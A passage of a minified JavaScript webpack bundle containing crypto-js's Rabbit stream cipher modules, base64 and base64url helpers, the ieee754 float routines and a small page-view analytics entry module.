i=e[n]+t[n],r=65535&i,s=i>>>16,c=((r*r>>>17)+r*s>>>15)+s*s,l=((4294901760&i)*i|0)+((65535&i)*i|0);a[n]=c^l}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.Rabbit=t._createHelper(s)}(),i.Rabbit)},function(e,t,n){var i;e.exports=(i=n(2),n(5),n(7),n(6),n(3),function(){var e=i,t=e.lib.StreamCipher,n=e.algo,r=[],o=[],a=[],s=n.RabbitLegacy=t.extend({_doReset:function(){var e=this._key.words,t=this.cfg.iv,n=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],i=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];this._b=0;for(var r=0;r<4;r++)c.call(this);for(r=0;r<8;r++)i[r]^=n[r+4&7];if(t){var o=t.words,a=o[0],s=o[1],l=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),d=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),u=l>>>16|4294901760&d,f=d<<16|65535&l;for(i[0]^=l,i[1]^=u,i[2]^=d,i[3]^=f,i[4]^=l,i[5]^=u,i[6]^=d,i[7]^=f,r=0;r<4;r++)c.call(this)}},_doProcessBlock:function(e,t){var n=this._X;c.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),e[t+i]^=r[i]},blockSize:4,ivSize:2});function c(){for(var e=this._X,t=this._C,n=0;n<8;n++)o[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<o[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<o[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<o[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<o[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<o[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<o[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<o[6]>>>0?1:0)|0,this._b=t[7]>>>0<o[7]>>>0?1:0,n=0;n<8;n++){var i=e[n]+t[n],r=65535&i,s=i>>>16,c=((r*r>>>17)+r*s>>>15)+s*s,l=((4294901760&i)*i|0)+((65535&i)*i|0);a[n]=c^l}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.RabbitLegacy=t._createHelper(s)}(),i.RabbitLegacy)},function(e,t,n){e.exports=n(50).default,e.exports.default=e.exports},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=n(55);function r(t,n){return void 0===n&&(n="utf8"),e.isBuffer(t)?a(t.toString("base64")):a(e.from(t,n).toString("base64"))}function o(e){return e=e.toString(),i.default(e).replace(/\-/g,"+").replace(/_/g,"/")}function a(e){return e.replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")}var s=r;s.encode=r,s.decode=function(t,n){return void 0===n&&(n="utf8"),e.from(o(t),"base64").toString(n)},s.toBase64=o,s.fromBase64=a,s.toBuffer=function(t){return e.from(o(t),"base64")},t.default=s}).call(this,n(15).Buffer)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";t.byteLength=function(e){var t=l(e),n=t[0],i=t[1];return 3*(n+i)/4-i},t.toByteArray=function(e){var t,n,i=l(e),a=i[0],s=i[1],c=new o(function(e,t,n){return 3*(t+n)/4-n}(0,a,s)),d=0,u=s>0?a-4:a;for(n=0;n<u;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],c[d++]=t>>16&255,c[d++]=t>>8&255,c[d++]=255&t;2===s&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,c[d++]=255&t);1===s&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,c[d++]=t>>8&255,c[d++]=255&t);return c},t.fromByteArray=function(e){for(var t,n=e.length,r=n%3,o=[],a=0,s=n-r;a<s;a+=16383)o.push(d(e,a,a+16383>s?s:a+16383));1===r?(t=e[n-1],o.push(i[t>>2]+i[t<<4&63]+"==")):2===r&&(t=(e[n-2]<<8)+e[n-1],o.push(i[t>>10]+i[t>>4&63]+i[t<<2&63]+"="));return o.join("")};for(var i=[],r=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,c=a.length;s<c;++s)i[s]=a[s],r[a.charCodeAt(s)]=s;function l(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function d(e,t,n){for(var r,o,a=[],s=t;s<n;s+=3)r=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(i[(o=r)>>18&63]+i[o>>12&63]+i[o>>6&63]+i[63&o]);return a.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},function(e,t){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
t.read=function(e,t,n,i,r){var o,a,s=8*r-i-1,c=(1<<s)-1,l=c>>1,d=-7,u=n?r-1:0,f=n?-1:1,S=e[t+u];for(u+=f,o=S&(1<<-d)-1,S>>=-d,d+=s;d>0;o=256*o+e[t+u],u+=f,d-=8);for(a=o&(1<<-d)-1,o>>=-d,d+=i;d>0;a=256*a+e[t+u],u+=f,d-=8);if(0===o)o=1-l;else{if(o===c)return a?NaN:1/0*(S?-1:1);a+=Math.pow(2,i),o-=l}return(S?-1:1)*a*Math.pow(2,o-i)},t.write=function(e,t,n,i,r,o){var a,s,c,l=8*o-r-1,d=(1<<l)-1,u=d>>1,f=23===r?Math.pow(2,-24)-Math.pow(2,-77):0,S=i?0:o-1,T=i?1:-1,h=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=d):(a=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-a))<1&&(a--,c*=2),(t+=a+u>=1?f/c:f*Math.pow(2,1-u))*c>=2&&(a++,c/=2),a+u>=d?(s=0,a=d):a+u>=1?(s=(t*c-1)*Math.pow(2,r),a+=u):(s=t*Math.pow(2,u-1)*Math.pow(2,r),a=0));r>=8;e[n+S]=255&s,S+=T,s/=256,r-=8);for(a=a<<r|s,l+=r;l>0;e[n+S]=255&a,S+=T,a/=256,l-=8);e[n+S-T]|=128*h}},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(t){var n=t.length,i=n%4;if(!i)return t;var r=n,o=4-i,a=n+o,s=e.alloc(a);for(s.write(t);o--;)s.write("=",r++);return s.toString()}}).call(this,n(15).Buffer)},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n(12);Object(i.f)("PAGE_VIEW SCRIPT - AUTO"),Object(r.saveSessionEndAnalytics)()}]);